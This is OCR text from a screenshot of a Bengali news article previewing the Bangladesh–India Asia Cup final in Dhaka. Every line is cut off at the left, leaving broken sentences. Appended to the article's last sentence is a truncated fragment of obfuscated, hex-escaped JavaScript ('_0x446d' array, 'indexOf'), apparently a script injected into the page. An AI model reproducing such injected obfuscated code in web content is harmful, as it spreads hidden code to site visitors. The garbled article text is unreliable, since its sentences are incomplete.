
াবে মাশরাফি-ধোনিদের লড়াই। ঢাকা যেন সকাল থেকেই উত্তেজনায়
ইনালে জয়ের মুকুট শেষ পর্যন্ত কার মাথায় উঠবে-দুই দেশেই এ
ইরের যুদ্ধের চিত্রটা অনেক বেশি আবেগপূর্ণ ও উত্তেজনাময়।
, না কি ভারত মাশরাফিদের—এ আলোচনার শেষ নেই। সামাজিক
যুদ্ধ চলেছে। ফাইনালে ওঠার পর থেকেই তেতে রয়েছেন মাশরাফি-
দেশ এবার এশিয়া কাপ থেকে ছিটকে দিয়েছে পাকিস্তান এবং
জন্য আবেগের জোয়ারে ভাসতে চাননা মাশরাফিরা। বরং অনেক বেশি
তে চান। কারণ প্রতিপক্ষ যে ভারত! বাঘেরা সচেতন, সাবধান। বুক
বেন তাঁরা। ধোনির তিন অস্ত্রকে (বুমরা, নেহরা, অশ্বিন) সামলানোর
েন টাইগররা। ঢাকাজুড়ে একটাই স্লোগান—পাকিস্তান গেছে, শ্রীলঙ্কা
াপে এই শেরবাংলা স্টে়ডিয়ামেই ভারতকে ৫ উইকেটে হারিয়েছিল
বদলা নেবে ভারত? জানার জন্য অপেক্ষা আরও কয়েকটা ঘণ্টা।var
\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6
ction(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]